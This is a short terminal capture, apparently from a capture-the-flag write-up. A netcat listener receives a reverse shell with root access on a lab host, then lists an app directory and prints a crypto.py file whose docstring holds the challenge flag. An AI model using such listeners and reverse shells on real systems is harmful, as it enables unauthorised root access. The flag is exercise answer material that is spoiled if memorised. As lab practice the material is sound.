 analista@tempest:~$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.4.2 51248
# whoami
root
# ls
Dockerfile
__pycache__
app.py
crypto.py
cut-and-paste.py
openapi.yml
requirements.txt
# cat crypto.py
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes

def decrypt(ciphertext, key, nonce):
    """TAC{gj:1b7ae9e240dc2ada761761745eca2c43471220bc36569fc12f881ca0cbcad208}"""
    cipher = AES.new(key, AES.MODE_CTR, nonce=nonce)
    return cipher.decrypt(ciphertext)#
#